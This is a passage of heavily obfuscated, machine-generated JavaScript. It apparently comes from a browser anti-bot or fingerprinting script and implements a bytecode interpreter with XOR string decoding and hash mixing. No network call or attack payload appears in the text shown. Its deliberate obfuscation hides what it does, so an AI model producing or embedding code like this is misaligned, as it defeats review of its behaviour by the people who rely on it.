dE=parseInt(Uw.slice(Rl,bt),ND);var tQ=Uw.slice(bt);if(TV(dE,ZD)){if(TV(tQ.indexOf(ZQ()[cz(ND)](tP,SE,hR)),Rw(Rl))){return ZD;}else{dE-=vR[t7];tQ=j(wl()[mP(Rl)](z7,dO,QP,ND),tQ);}}else{dE-=vR[W];tQ=j(ZQ()[cz(ND)](tP,SE,rE),tQ);}var AP=ZD;var Wt=Rl;for(let kl of tQ){AP+=sR(Wt,parseInt(kl));Wt/=ND;}return sR(AP,Math.pow(ND,dE));};Bf(D7,[Dn]);}break;case Hl:{var qD=Kw[WD];qD[BV]=function(s,A){var Gn=atob(s);var Yl=ZD;var pQ=[];var Ow=ZD;for(var V=ZD;gg(V,Gn.length);V++){pQ[Ow]=Gn.charCodeAt(V);Yl=YD(Yl,pQ[Ow++]);}Bf(hn,[this,DR(j(Yl,A),FV)]);return pQ;};TO(Jt,[qD]);}break;case RV:{var U=Kw[WD];U[Wz]=function(){return this[VV][this[pR][Il.h]++];};TO(Hl,[U]);}break;case Ng:{var bf=Kw[WD];bf[pl]=function(XP){return this[Nf](XP?this[sO][ZI(this[sO][ZQ()[cz(Rl)].call(null,Rl,Rw(tf),Nn)],Rl)]:this[sO].pop());};TO(RV,[bf]);}break;case UZ:{var w=Kw[WD];w[Nf]=function(zO){return TV(typeof zO,wl()[mP(t7)].call(null,MQ,Rl,tE,W))?zO.L:zO;};TO(Ng,[w]);}break;case KV:{var sI=Kw[WD];sI[tI]=function(FP){return Ew.call(this[NQ],FP,this);};TO(UZ,[sI]);}break;case Pt:{var kV=Kw[WD];kV[IP]=function(Sn,wz,sw){if(TV(typeof Sn,wl()[mP(t7)](jZ,mD(mD([])),tE,W))){sw?this[sO].push(Sn.L=wz):Sn.L=wz;}else{Lw.call(this[NQ],Sn,wz);}};TO(KV,[kV]);}break;case D7:{var Pn=Kw[WD];Pn[qn]=function(S,LE){this[pR][S]=LE;};Pn[Ez]=function(qZ){return this[pR][qZ];};TO(Pt,[Pn]);}break;}}function ZI(QI,UV){return QI-UV;}function ql(){return xP.apply(this,[OI,arguments]);}var QE;function Ft(){return bO.apply(this,[AI,arguments]);}function bO(Dg,Un){var MI=bO;switch(Dg){case Ml:{var GZ=Un[WD];GZ[GZ[Sg](ZD)]=function(){this[sO].push(this[pl]()&&this[pl]());};rI(ZP,[GZ]);}break;case fO:{var cn=Un[WD];cn[cn[Sg](pR)]=function(){this[sO].push(gg(this[pl](),this[pl]()));};bO(Ml,[cn]);}break;case Pg:{var Z7=Un[WD];Z7[Z7[Sg](rE)]=function(){this[qn](Il.h,this[UR]());};bO(fO,[Z7]);}break;case Sw:{var pP=Un[WD];pP[pP[Sg](Ug)]=function(){this[sO].push(DR(this[pl](),this[pl]()));};bO(Pg,[pP]);}break;case wV:{var GQ=Un[WD];GQ[GQ[Sg](AO)]=function(){this[sO].push(this[tI](this[X7]()));};bO(Sw,[GQ]);}break;case AI:{var GI=Un[WD];GI[GI[Sg](rZ)]=function(){this[sO].push(SZ(this[pl](),this[pl]()));};bO(wV,[GI]);}break;case KV:{var Ct=Un[WD];Ct[Ct[Sg](KP)]=function(){var sf=[];var tl=this[Wz]();while(tl--){switch(this[sO].pop()){case ZD:sf.push(this[pl]());break;case Rl:var On=this[pl]();for(var bI of On){sf.push(bI);}break;}}this[sO].push(this[Fz](sf));};bO(AI,[Ct]);}break;case PO:{var dg=Un[WD];dg[dg[Sg](Tf)]=function(){this[sO].push(this[UR]());};bO(KV,[dg]);}break;case WD:{var YI=Un[WD];YI[YI[Sg](zR)]=function(){this[sO].push(this[MQ]());};bO(PO,[YI]);}break;case dl:{var Rn=Un[WD];Rn[Rn[Sg](zI)]=function(){this[sO].push(dn(this[pl](),this[pl]()));};bO(WD,[Rn]);}break;}}function wn(){return rI.apply(this,[ZP,arguments]);}function Bf(dt,Df){var wO=Bf;switch(dt){case b:{var gw=Df[WD];gw[gw[Sg](zP)]=function(){var Fg=this[Wz]();var PQ=this[Wz]();var Ag=this[Wz]();var vl=this[pl]();var Lt=[];for(var TQ=ZD;gg(TQ,Ag);++TQ){switch(this[sO].pop()){case ZD:Lt.push(this[pl]());break;case Rl:var FQ=this[pl]();for(var xD of FQ.reverse()){Lt.push(xD);}break;default:throw new Error(wl()[mP(m7)](qE,rZ,Rw(Yw),rw));}}var ng=vl.apply(this[Vz].L,Lt.reverse());Fg&&this[sO].push(this[qE](ng));};xP(tz,[gw]);}break;case KZ:{var JO=Df[WD];JO[JO[Sg](Bl)]=function(){this[sO].push(this[Wz]());};Bf(b,[JO]);}break;case zV:{var I=Df[WD];Bf(KZ,[I]);}break;case hn:{var EP=Df[WD];var ME=Df[ZP];EP[Sg]=function(XQ){return DR(j(XQ,ME),FV);};Bf(zV,[EP]);}break;case Ml:{var Yz=Df[WD];Yz[YR]=function(){var EE=this[Wz]();while(tD(EE,Il.e)){this[EE](this);EE=this[Wz]();}};}break;case WD:{var PV=Df[WD];PV[Cf]=function(gR,It){return {get L(){return gR[It];},set L(lw){gR[It]=lw;}};};Bf(Ml,[PV]);}break;case p7:{var V7=Df[WD];V7[qE]=function(E7){return {get L(){return E7;},set L(q7){E7=q7;}};};Bf(WD,[V7]);}break;case Sf:{var gt=Df[WD];gt[Fz]=function(RI){return {get L(){return RI;},set L(XV){RI=XV;}};};Bf(p7,[gt]);}break;case ZP:{var Qg=Df[WD];Qg[X7]=function(){var DE=wP(LR(this[Wz](),MQ),this[Wz]());var kf=X()[zt(t7)](Gg,ZD,AO);for(var kw=ZD;gg(kw,DE);kw++){kf+=String.fromCharCode(this[Wz]());}return kf;};Bf(Sf,[Qg]);}break;case D7:{var Y=Df[WD];Y[UR]=function(){var O=wP(wP(wP(LR(this[Wz](),qE),LR(this[Wz](),L)),LR(this[Wz](),MQ)),this[Wz]());return O;};Bf(ZP,[Y]);}break;}}var Jz;var FZ;function bV(){Bg=["","J","a","D/6)\f=/.8-","cSzKqMU.C3p1,\\\\*k8r%5F:","\'2\b\t5","Ws2P%W~AH\"\x3f\tG"];}function M7(){return KO.apply(this,[kt,arguments]);}function T(){return rI.apply(this,[QZ,arguments]);}function YD(pI,wZ){return pI^wZ;}function DZ(VI,AQ){return VI!==AQ;}return HZ.call(this,tg);function jl(){this["VR"]=(this["VR"]&0xffff)*0x85ebca6b+(((this["VR"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.jf=KE;}function U7(q){return ~q;}function dI(){if([10,13,32].includes(this["Jf"]))this.jf=cP;else this.jf=YP;}function t(){return TO.apply(this,[Pt,arguments]);}function xn(a,b,c){return a.substr(b,c);}function J(){return HZ.apply(this,[xf,arguments]);}function ZO(){return Bf.apply(this,[ZP,arguments]);}function jO(){return Bf.apply(this,[hn,arguments]);}var Hw;function Fw(pw,Af){var wQ=Fw;switch(pw){case Hl:{var lt=Af[WD];var Tl=j([],[]);for(var VZ=ZI(lt.length,Rl);JZ(VZ,ZD);VZ--){Tl+=lt[VZ];}return Tl;}break;case Ww:{var pf=Af[WD];CP.ED=Fw(Hl,[pf]);while(gg(CP.ED.length,Ug))CP.ED+=CP.ED;}break;case AI:{Mf=function(DP){return Fw.apply(this,[Ww,arguments]);};KO(VD,[Rw(rP),tP,Rl]);}break;case Ml:{var wD=Af[WD];var MZ=Af[ZP];var Tn=Af[J7];var JP=Af[UZ];var Et=FZ[Rl];var KR=j([],[]);var dP=FZ[JP];var nE=ZI(dP.length,Rl);if(JZ(nE,ZD)){do{var mE=DR(j(j(nE,Tn),C7()),Et.length);var r7=xR(dP,nE);var Fl=xR(Et,mE);KR+=Fw(kt,[Ef(wP(U7(r7),U7(Fl)),wP(r7,Fl))]);nE--;}while(JZ(nE,ZD));}return Dl(rt,[KR]);}break;case FE:{Rl=+ ! ![];ND=Rl+Rl;t7=Rl+ND;ZD=+[];W=Rl+t7;m7=ND-Rl+W;tP=t7+m7-ND;MQ=m7*ND+W-tP;jQ=ND*tP-MQ+m7;rw=ND*Rl*W+m7-tP;jI=Rl+MQ*jQ-W-rw;O7=MQ*m7-t7+jQ*rw;xl=m7*Rl*MQ-rw;Tz=O7*m7+W+xl-ND;rZ=xl+jQ+MQ-ND;h7=m7*jQ-Rl-ND*rw;s7=jQ*m7*t7*W-Rl;Uz=W*MQ+rw*Rl;zE=ND-Rl+jQ;YQ=O7*W-jQ+t7*rw;Nn=W-ND+t7*MQ;zI=m7*t7-W+xl*ND;jZ=W*ND+m7+MQ*t7;bR=jQ+ND+m7*O7+MQ;Ug=rw*t7+ND+zE+m7;rP=O7*m7+rw+xl-MQ;hV=zE+m7*xl-ND;mV=zE*m7*jQ;tf=t7+O7*W+xl-jQ;EV=jQ*ND+rw*t7+Rl;Xl=O7*ND+t7-tP-Rl;SE=tP*W-jQ+m7;CQ=t7*tP+jQ-Rl-rw;Yw=zE*t7*ND+W*xl;BV=tP-jQ+zE+W*ND;nR=Rl+t7*rw+zE-jQ;Pz=jQ+tP+zE*MQ*Rl;vg=O7*ND+rw*xl-zE;nD=Rl*tP*rw*MQ;pz=zE+jQ*m7+W-ND;xI=t7*rw*W-ND+Rl;k=t7+tP*rw+zE;UP=xl+MQ*rw*tP;LZ=Rl+m7+tP*t7*W;Nf=Rl+MQ*m7+ND;QP=Rl+ND-t7+jQ*xl;KI=m7*tP*ND+MQ-rw;Cn=tP*xl-jQ*Rl+MQ;Yt=rw+zE-W+jQ+t7;H=ND+O7*m7+tP-jQ;Z=jQ+t7-MQ+rw*zE;Gg=xl*m7+ND*rw;M=zE+tP+W*m7-ND;Nw=O7-MQ+xl*tP-jQ;pV=Rl*tP*m7+rw+jQ;sO=rw+ND*zE+xl*Rl;Vz=Rl-W+tP*jQ+O7;Cf=xl*MQ-m7-zE+ND;Sg=zE-rw+xl+W*MQ;QQ=Rl+zE-O7+MQ*xl;pl=tP+Rl+m7*W*zE;Wz=MQ*zE-tP+W+O7;Gl=zE+t7*xl-rw-MQ;tE=t7*Rl*O7+MQ*m7;Xg=zE-tP+W*O7;BE=O7+rw+xl+m7*MQ;X7=tP*m7+W*MQ*rw;rQ=O7+t7*m7+ND*xl;MD=jQ-zE+MQ*tP*W;UR=xl+ND*O7+W-MQ;qn=jQ*xl-ND-tP*MQ;qP=O7+jQ+tP*MQ*ND;NQ=jQ*ND*W*t7-xl;qE=ND+tP-t7+jQ+zE;nO=Rl+rw*m7+W+xl;pR=tP*ND+rw-m7;YR=zE*t7+ND-W+Rl;bz=MQ+ND*O7-W+tP;Jg=m7*tP*Rl*rw+W;IP=rw*xl-m7-t7-Rl;SR=zE+ND*MQ*t7;w7=rw*jQ+MQ*zE*ND;v=zE*W*tP-m7*ND;bQ=Rl*xl*rw-m7+tP;Nt=Rl+ND*tP+rw*xl;Uf=MQ+rw*xl+zE-W;rE=m7+MQ*W-t7-ND;AO=MQ+m7+ND+xl-W;tI=jQ+m7+MQ*zE+xl;KP=tP*ND+zE*W;Fz=ND*MQ*m7-xl+jQ;Tf=ND+W*tP+m7*MQ;zR=MQ*tP+xl-jQ+W;Eg=t7*xl-MQ-W-ND;JE=Rl*jQ+O7+MQ+m7;xV=tP+W*xl-m7*t7;zl=t7*tP*jQ-m7-xl;b7=O7+t7-rw+tP+xl;Oz=O7+jQ+zE*t7-Rl;Ol=m7*rw+W*t7*jQ;hP=zE+xl+tP+O7+MQ;P=rw*tP+jQ+O7+MQ;VV=O7+jQ*t7-MQ+rw;Zl=O7*Rl-MQ+rw*zE;zP=ND*W*MQ+O7;Bl=zE*t7+xl*W+m7;FV=m7-rw-tP+MQ*xl;L=zE+jQ*ND-MQ-W;bt=zE+m7+jQ-t7*W;hR=t7*jQ*W-tP*ND;z7=ND*tP-xl+MQ*zE;dO=rw+t7*m7-Rl-MQ;Ez=O7-Rl+zE*rw-jQ;vz=W+m7+xl*MQ+jQ;}break;case jE:{var LI=Af[WD];Jz(LI[ZD]);for(var OD=ZD;gg(OD,LI.length);++OD){nI()[LI[OD]]=function(){var WZ=LI[OD];return function(Vn,mI){var zQ=lR.call(null,Vn,mI);nI()[WZ]=function(){return zQ;};return zQ;};}();}}break;case vf:{var XR=Af[WD];Xz(XR[ZD]);for(var hl=ZD;gg(hl,XR.length);++hl){wl()[XR[hl]]=function(){var Ut=XR[hl];return function(sP,Mn,v7,LO){var XD=sl.apply(null,[Uz,mD(mD([])),v7,LO]);wl()[Ut]=function(){return XD;};return XD;};}();}}break;case kt:{var Sz=Af[WD];if(G(Sz,OR)){return cV[mO[ND]][mO[Rl]](Sz);}else{Sz-=lf;return cV[mO[ND]][mO[Rl]][mO[ZD]](null,[j(FO(Sz,zE),L7),j(DR(Sz,tw),GR)]);}}break;case EQ:{var tR=Af[WD];var ww=Af[ZP];var vO=Af[J7];var Gf=j([],[]);var Aw=DR(j(ww,C7()),Nn);var IO=x7[tR];var Zf=ZD;while(gg(Zf,IO.length)){var qV=xR(IO,Zf);var VQ=xR(vV.lO,Aw++);Gf+=Fw(kt,[wP(Ef(U7(qV),VQ),Ef(U7(VQ),qV))]);Zf++;}return Gf;}break;case Bz:{var Nz=Af[WD];vV=function(A7,kE,pt){return Fw.apply(this,[EQ,arguments]);};return Hw(Nz);}break;}}function fE(){return xP.apply(this,[hw,arguments]);}function X(){var fV=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);X=function(){return fV;};return fV;}function ZQ(){var Wg={};ZQ=function(){return Wg;};return Wg;}function MP(){this["VR"]^=this["VR"]>>>16;this.jf=tt;}function zt(rn){return GP()[rn];}function PZ(a,b){return a.charCodeAt(b);}var lV;function Ef(E,kg){return E&kg;}function mf(){return HZ.apply(this,[dl,arguments]);}var vR;var rz;function C7(){var rV;rV=Zt()-hZ();return C7=function(){return rV;},rV;}function Zn(){cg={};Rl=1;ZQ()[cz(Rl)]=txKwJvrrbv;if(typeof window!=='undefined'){cV=window;}else if(typeof global!==[]+[][[]]){cV=global;}else{cV=this;}}function cz(fl){return GP()[fl];}var Rl,ND,t7,ZD,W,m7,tP,MQ,jQ,rw,jI,O7,xl,Tz,rZ,h7,s7,Uz,zE,YQ,Nn,zI,jZ,bR,Ug,rP,hV,mV,tf,EV,Xl,SE,CQ,Yw,BV,nR,Pz,vg,nD,pz,xI,k,UP,LZ,Nf,QP,KI,Cn,Yt,H,Z,Gg,M,Nw,pV,sO,Vz,Cf,Sg,QQ,pl,Wz,Gl,tE,Xg,BE,X7,rQ,MD,UR,qn,qP,NQ,qE,nO,pR,YR,bz,Jg,IP,SR,w7,v,bQ,Nt,Uf,rE,AO,tI,KP,Fz,Tf,zR,Eg,JE,xV,zl,b7,Oz,Ol,hP,P,VV,Zl,zP,Bl,FV,L,bt,hR,z7,dO,Ez,vz;function XI(Of,jt){var IV=XI;switch(Of){case RV:{var qQ=jt[WD];var Lz=j([],[]);var sD=ZI(qQ.length,Rl);while(JZ(sD,ZD)){Lz+=qQ[sD];sD--;}return Lz;}break;case At:{var wI=jt[WD];vV.lO=XI(RV,[wI]);while(gg(vV.lO.length,jI))vV.lO+=vV.lO;}break;case zV:{Hw=function(ll){return XI.apply(this,[At,arguments]);};KO.call(null,Sf,[rw,Rw(Tz),rZ]);}break;case Ql:{var bn=jt[WD];var jD=j([],[]);var AE=ZI(bn.length,Rl);if(JZ(AE,ZD)){do{jD+=bn[AE];AE--;}while(JZ(AE,ZD));}return jD;}break;case tz:{var dz=jt[WD];lR.xE=XI(Ql,[dz]);while(gg(lR.xE.length,h7))lR.xE+=lR.xE;}break;case FR:{Jz=function(sz){return XI.apply(this,[tz,arguments]);};lR(Rw(s7),ND);}break;case UZ:{var zn=jt[WD];var Q=jt[ZP];var QD=rz[Rl];var En=j([],[]);var c=rz[Q];var cZ=ZI(c.length,Rl);if(JZ(cZ,ZD)){do{var df=DR(j(j(cZ,zn),C7()),QD.length);var nw=xR(c,cZ);var lZ=xR(QD,df);En+=Fw(kt,[Ef(U7(Ef(nw,lZ)),wP(nw,lZ))]);cZ--;}while(JZ(cZ,ZD));}return KO(ZP,[En]);}break;case Sf:{var xg=jt[WD];var Fn=j([],[]);var cw=ZI(xg.length,Rl);while(JZ(cw,ZD)){Fn+=xg[cw];cw--;}return Fn;}break;case Pt:{var bD=jt[WD];sl.zg=XI(Sf,[bD]);while(gg(sl.zg.length,zI))sl.zg+=sl.zg;}break;case J7:{Xz=function(tZ){return XI.apply(this,[Pt,arguments]);};sl(mD(mD(ZD)),jZ,Rw(bR),tP);}break;}}var GV;function Nl(){this["Jf"]=this["Jf"]<<15|this["Jf"]>>>17;this.jf=Yf;}var Xz;function OO(){return rI.apply(this,[kt,arguments]);}function lE(){return xP.apply(this,[tz,arguments]);}function mD(g){return !g;}function Ul(){return HZ.apply(this,[AR,arguments]);}function WV(){return KD()+OZ()+typeof cV[ZQ()[cz(Rl)].name];}function FO(Sl,Kt){return Sl>>Kt;}function Kz(){return bO.apply(this,[KV,arguments]);}var Mf;function tO(){return xP.apply(this,[Cl,arguments]);}function LP(){return TO.apply(this,[UZ,arguments]);}function Vw(){return bO.apply(this,[wV,arguments]);}function Y7(){return bO.apply(this,[Ml,arguments]);}var lR;function m(){return TO.apply(this,[RV,arguments]);}function OZ(){return xn(ZQ()[cz(Rl)]+'',BO()+1);}function RE(){return TO.apply(this,[D7,arguments]);}function cP(){this["gn"]++;this.jf=xZ;}function N(){return TO.apply(this,[KV,arguments]);}function vV(){return KO.apply(this,[Sf,arguments]);}function mP(I7){return GP()[I7];}function c7(){return bO.apply(this,[PO,arguments]);}function tt(){return this;}function Ht(){this["Jf"]=PZ(this["nf"],this["gn"]);this.jf=dI;}var Lw;function OQ(){return AD(ZQ()[cz(Rl)]+'',"0x"+"\x37\x39\x65\x63\x35\x34\x33");}function AV(){this["VR"]^=this["pg"];this.jf=zf;}function cO(){return Bf.apply(this,[zV,arguments]);}function BP(){return KO.apply(this,[Pg,arguments]);}function HI(){this["VR"]=(this["VR"]&0xffff)*0xc2b2ae35+(((this["VR"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.jf=MP;}function GD(Og){return GP()[Og];}function DR(Ig,Pw){return Ig%Pw;}function Xn(){return xP.apply(this,[b,arguments]);}function nl(){return rI.apply(this,[OI,arguments]);}function Qw(){return xP.apply(this,[D7,arguments]);}var UZ,Cl,Ql,J7,z,ZP,fD,WD,FE,RV,xf;var f7;function gP(vP,fn){return vP>>>fn;}var p;function Rw(Gt){return -Gt;}function CZ(){return rI.apply(this,[cE,arguments]);}function OE(){return xP.apply(this,[st,arguments]);}function PE(){return Bf.apply(this,[D7,arguments]);}function nI(){var kZ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);nI=function(){return kZ;};return kZ;}function SZ(r,Wl){return r in Wl;}function Zt(){return xn(ZQ()[cz(Rl)]+'',gQ(),BO()-gQ());}function hg(){return xP.apply(this,[Ww,arguments]);}function lP(){this["VR"]=this["VR"]<<13|this["VR"]>>>19;this.jf=fw;}function KD(){return xn(ZQ()[cz(Rl)]+'',0,OQ());}function dn(qt,xw){return qt/xw;}function fw(){this["ml"]=(this["VR"]&0xffff)*5+(((this["VR"]>>>16)*5&0xffff)<<16)&0xffffffff;this.jf=wg;}var x7;function jz(){return TO.apply(this,[Jt,arguments]);}function rI(ft,Rg){var Hf=rI;switch(ft){case nn:{var YE=Rg[WD];YE[YE[Sg](qP)]=function(){var Wf=this[Wz]();var pn=this[Wz]();var kI=this[UR]();var rg=SV.call(this[NQ]);var DV=this[Vz];this[sO].push(function(...rR){var Ln=YE[Vz];Wf?YE[Vz]=DV:YE[Vz]=YE[qE](this);var vE=ZI(rR.length,pn);YE[nO]=j(vE,Rl);while(gg(vE++,ZD)){rR.push(undefined);}for(let Tw of rR.reverse()){YE[sO].push(YE[qE](Tw));}f7.call(YE[NQ],rg);var fQ=YE[pR][Il.h];YE[qn](Il.h,kI);YE[sO].push(rR.length);YE[YR]();var fz=YE[pl]();while(gV(--vE,ZD)){YE[sO].pop();}YE[qn](Il.h,fQ);YE[Vz]=Ln;return fz;});};HZ(dl,[YE]);}break;case OI:{var Gw=Rg[WD];Gw[Gw[Sg](bz)]=function(){this[sO].push(ZI(this[pl](),this[pl]()));};rI(nn,[Gw]);}break;case QZ:{var fZ=Rg[WD];fZ[fZ[Sg](Jg)]=function(){var SQ=[];var P7=this[sO].pop();var Qf=ZI(this[sO].length,Rl);for(var qR=ZD;gg(qR,P7);++qR){SQ.push(this[Nf](this[sO][Qf--]));}this[IP](ZQ()[cz(m7)].apply(null,[ZD,Rw(YQ),SR]),SQ);};rI(OI,[fZ]);}break;case cE:{var Gz=Rg[WD];Gz[Gz[Sg](w7)]=function(){this[sO].push(YD(this[pl](),this[pl]()));};rI(QZ,[Gz]);}break;case st:{var OV=Rg[WD];OV[OV[Sg](v)]=function(){this[sO].push(LR(this[pl](),this[pl]()));};rI(cE,[OV]);}break;case dl:{var EO=Rg[WD];EO[EO[Sg](bQ)]=function(){this[sO].push(sR(Rw(Rl),this[pl]()));};rI(st,[EO]);}break;case Ml:{var CO=Rg[WD];CO[CO[Sg](Nt)]=function(){this[sO].push(this[qE](undefined));};rI(dl,[CO]);}break;case kt:{var GE=Rg[WD];GE[GE[Sg](Uf)]=function(){this[sO].push(NE(this[pl](),this[pl]()));};rI(Ml,[GE]);}break;case EQ:{var kz=Rg[WD];kz[kz[Sg](Cf)]=function(){var RR=this[Wz]();var tn=this[pl]();var Dt=this[pl]();var Rz=this[Cf](Dt,tn);if(mD(RR)){var Hz=this;var nQ={get(FD){Hz[Vz]=FD;return Dt;}};this[Vz]=new Proxy(this[Vz],nQ);}this[sO].push(Rz);};rI(kt,[kz]);}break;case ZP:{var Jn=Rg[WD];Jn[Jn[Sg](X7)]=function(){this[sO].push(sR(this[pl](),this[pl]()));};rI(EQ,[Jn]);}break;}}function xR(MV,YV){return MV[mO[t7]](YV);}var SV;function CP(){return KO.apply(this,[VD,arguments]);}function mg(){return bO.apply(this,[fO,arguments]);}function JV(){this["pg"]++;this.jf=cP;}function wP(sZ,xQ){return sZ|xQ;}var gl;var tw,AI,EQ,AR,wV,fO,rt,Ng,Jt,VD,Sf,cE,b,tg,tz,hw,jE,D7,Ww,dl,vf,Ml,GR,FR,lf,nn,p7,OR,KV,KZ,At,Pg,st,Hl,hn,Bz,L7,Sw,Pt,QZ,SP,kt,lz,PO,OI,zV;function Rf(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function kO(){return HZ.apply(this,[SP,arguments]);}function j(lQ,ln){return lQ+ln;}function Tg(){return rI.apply(this,[st,arguments]);}function Hn(){return bO.apply(this,[Sw,arguments]);}function KO(Vt,gf){var vt=KO;switch(Vt){case Sf:{var NI=gf[WD];var BZ=gf[ZP];var bw=gf[J7];var F7=x7[MQ];var WP=j([],[]);var Bt=x7[NI];var CD=ZI(Bt.length,Rl);while(JZ(CD,ZD)){var Kl=DR(j(j(CD,BZ),C7()),F7.length);var Kf=xR(Bt,CD);var ht=xR(F7,Kl);WP+=Fw(kt,[wP(Ef(U7(Kf),ht),Ef(U7(ht),Kf))]);CD--;}return Fw(Bz,[WP]);}break;case Sw:{var AZ=gf[WD];var Iz=gf[ZP];var TE=[];var C=Dl(VD,[]);var lI=Iz?cV[ZQ()[cz(ZD)](W,Rw(mV),mD({}))]:cV[X()[zt(ZD)].call(null,hV,t7,jZ)];for(var zz=ZD;gg(zz,AZ[ZQ()[cz(Rl)](Rl,Rw(tf),EV)]);zz=j(zz,Rl)){TE[nI()[GD(ZD)].apply(null,[Xl,t7])](lI(C(AZ[zz])));}return TE;}break;case kt:{var II=gf[WD];Hw(II[ZD]);var nV=ZD;while(gg(nV,II.length)){ZQ()[II[nV]]=function(){var DD=II[nV];return function(WO,WI,rO){var ZE=vV.apply(null,[WO,WI,SE]);ZQ()[DD]=function(){return ZE;};return ZE;};}();++nV;}}break;case WD:{var DI=gf[WD];var Zz=gf[ZP];var TR=gf[J7];var hz=j([],[]);var T7=DR(j(DI,C7()),CQ);var dV=Bg[Zz];for(var vD=ZD;gg(vD,dV.length);vD++){var ER=xR(dV,vD);var NR=xR(CP.ED,T7++);hz+=Fw(kt,[Ef(wP(U7(ER),U7(NR)),wP(ER,NR))]);}return hz;}break;case b:{var Lf=gf[WD];CP=function(n7,W7,gO){return KO.apply(this,[WD,arguments]);};return Mf(Lf);}break;case VD:{var pZ=gf[WD];var Dw=gf[ZP];var Vg=gf[J7];var dQ=Bg[W];var wf=j([],[]);var k7=Bg[Dw];var lD=ZI(k7.length,Rl);while(JZ(lD,ZD)){var Lg=DR(j(j(lD,pZ),C7()),dQ.length);var WR=xR(k7,lD);var xz=xR(dQ,Lg);wf+=Fw(kt,[Ef(wP(U7(WR),U7(xz)),wP(WR,xz))]);lD--;}return KO(b,[wf]);}break;case Pg:{var ZV=gf[WD];Mf(ZV[ZD]);for(var Zg=ZD;gg(Zg,ZV.length);++Zg){X()[ZV[Zg]]=function(){var kD=ZV[Zg];return function(Cg,mz,Az){var BD=CP(Cg,mz,mD({}));X()[kD]=function(){return BD;};return BD;};}();}}break;case RV:{var zZ=gf[WD];var kR=gf[ZP];var UO=j([],[]);var VO=DR(j(zZ,C7()),BV);var fg=rz[kR];for(var ct=ZD;gg(ct,fg.length);ct++){var Rt=xR(fg,ct);var x=xR(lR.xE,VO++);UO+=Fw(kt,[Ef(U7(Ef(Rt,x)),wP(Rt,x))]);}return UO;}break;case ZP:{var IZ=gf[WD];lR=function(Zw,hI){return KO.apply(this,[RV,arguments]);};return Jz(IZ);}break;case fO:{var Jw=gf[WD];var lg=gf[ZP];var jP=gf[J7];var rf=gf[UZ];var mQ=j([],[]);var jw=DR(j(jP,C7()),nR);var bg=FZ[rf];var Dz=ZD;while(gg(Dz,bg.length)){var PD=xR(bg,Dz);var UD=xR(sl.zg,jw++);mQ+=Fw(kt,[Ef(wP(U7(PD),U7(UD)),wP(PD,UD))]);Dz++;}return mQ;}break;}}function cI(){return ["h",":6s~V*j_.Ukrb^zOgO2|","~","n",";\'X+>\r","}#0)=!\"8\x40\r7S7t(]JQ56:\'6[!3Y]NB6\v (D(4)=*\\","\\+$\x3f_\x3f$\r\"}|!CS!ds\v","&:*E }UL38\n3,V9\x3f8"];}var sl;function G(XO,bl){return XO<=bl;}function IR(){return Bf.apply(this,[KZ,arguments]);}function KE(){this["VR"]^=this["VR"]>>>13;this.jf=HI;}var cV;function hQ(){return bO.apply(this,[dl,arguments]);}var cg;function F(){return rI.apply(this,[Ml,arguments]);}}();FG={};UK=B7;}break;case PB:{UK-=nN;z8.call(this,WN,[hD()]);z8(Am,[]);z8(gq,[]);z8(N,[MD()]);}break;case pY:{z8(Rm,[]);UK+=pP;BD=z8(GP,[]);Nl(C7,[MD()]);q6=Nl(tN,[]);Ih=Nl(Hr,[]);}break;case Yd:{UK-=b4;bw(N,[MD()]);Nl(K4,[]);Nl(V,[]);Wf(L4,[MD()]);}break;case RN:{Jl=WS();D1();qS();pV=Ok();z8.call(this,OC,[hD()]);OV();bw.call(this,Jd,[hD()]);UK=PB;Vl();}break;case O7:{VT=function(UD,jn){return AV.apply(this,[O7,arguments]);};DW=function(){return AV.apply(this,[j4,arguments]);};fS=function(){return AV.apply(this,[OC,arguments]);};UK+=L4;Of=function(){return AV.apply(this,[NC,arguments]);};z8(TO,[]);}break;case Nr:{var bn=QV;UK=cB;vJ.push(fh);var Ck=bn[Jn];for(var dV=Dj;xf(dV,bn[Nf()[sh(Jn)].call(null,LP,fW,OD,cJ)]);dV+=P8){Ck[bn[dV]]=bn[Fj(dV,Dj)];}vJ.pop();}break;case WI:{UK=cB;var wK=QV[k2];var RV=Jn;for(var K1=Jn;xf(K1,wK.length);++K1){var Vj=Rl(wK,K1);if(xf(Vj,LY)||k1(Vj,tC))RV=Fj(RV,Dj);}return RV;}break;case T4:{var L8=QV[k2];var HD=Jn;for(var qj=Jn;xf(qj,L8.length);++qj){var f8=Rl(L8,qj);if(xf(f8,LY)||k1(f8,tC))HD=Fj(HD,Dj);}UK=cB;return HD;}break;case NC:{var vW=QV[k2];var Xf=Jn;UK+=CI;for(var V6=Jn;xf(V6,vW.length);++V6){var qT=Rl(vW,V6);if(xf(qT,LY)||k1(qT,tC))Xf=Fj(Xf,Dj);}return Xf;}break;case Rm:{VT.F4=jf[VV];z8.call(this,WN,[eS1_xor_0_memo_array_init()]);UK+=sz;return '';}break;case gq:{jW.TP=jD[Mf];bw.call(this,Jd,[eS1_xor_1_memo_array_init()]);return '';}break;case mt:{var CD=QV[k2];var cf=Jn;for(var B8=Jn;xf(B8,CD.length);++B8){var IX=Rl(CD,B8);if(xf(IX,LY)||k1(IX,tC))cf=Fj(cf,Dj);}return cf;}break;case vB:{var Ff=QV[k2];var Pl=Jn;for(var Cl=Jn;xf(Cl,Ff.length);++Cl){var qK=Rl(Ff,Cl);if(xf(qK,LY)||k1(qK,tC))Pl=Fj(Pl,Dj);}return Pl;}break;case kt:{l8.N7=pV[C6];z8.call(this,OC,[eS1_xor_2_memo_array_init()]);return '';}break;}}while(UK!=cB);};var UV=function(Mn){if(Mn==null)return -1;try{var xD=0;for(var Ow=0;Ow<Mn["length"];Ow++){var Vh=Mn["charCodeAt"](Ow);if(Vh<128){xD=xD+Vh;}}return xD;}catch(bX){return -2;}};var AD=function LT(ck,fj){var H8=LT;var cw=SD(new Number(K4),CW);var MT=cw;cw.set(ck);do{switch(MT+ck){case rG:{ck+=vY;if(NW(XX,undefined)&&NW(XX,null)&&k1(XX[NW(typeof 